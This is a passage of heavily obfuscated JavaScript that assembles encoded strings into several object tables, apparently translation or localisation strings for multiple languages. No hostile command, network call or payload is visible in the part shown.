e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var _0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return _0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var _0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c36,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb